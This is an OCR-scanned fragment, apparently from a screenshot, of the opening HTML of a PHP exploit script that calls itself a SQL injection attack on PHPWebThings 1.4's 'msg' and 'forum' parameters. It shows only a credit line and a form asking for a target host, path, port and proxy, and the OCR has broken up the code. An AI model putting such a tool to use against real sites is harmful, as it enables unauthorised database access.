
PHPWebThings  1.4  "msg"  and  "forum"  
SQL   injection </p><p class="Stile6">a

script  by  rgod  at        <a 
href="http://rgod.altervista.org"target="_bla
http://rgod.altervista.org</a></p>
<table width="84%"><tr><td width="43%">  
<form

name="form1"      method="post"   
action="'
.
$SERVER
[
PHP_SELF
]
.
'?
path=value&host=

value&port=value&proxy=value&action=value&fu
<p>

<input  type="text" name="host"><span 
class="Stile5"> * hostname (ex: 
www.sitena

me.com) </span> </p> <p>  <input 
type="text" name="path">  <span 
class="Stile5">

* path ( ex: /phpwebthings/  or just / 
) </span></p> <p> <input      
type="text"
